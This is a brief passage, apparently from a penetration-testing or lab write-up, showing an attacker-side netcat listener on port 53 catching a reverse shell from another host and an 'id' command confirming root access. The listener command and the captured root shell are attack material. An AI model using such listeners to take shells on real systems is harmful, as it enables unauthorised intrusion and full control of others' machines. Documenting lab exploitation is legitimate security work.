 # nc –nvlp 53
listening on [any] 53 ...
connect to [192.168.1.26] from (UNKNOWN) [192.168.1.25] 47362
bash: no job control in this shell
root@debian:~# id
id
uid=0(root) gid=0(root) groups=0(root)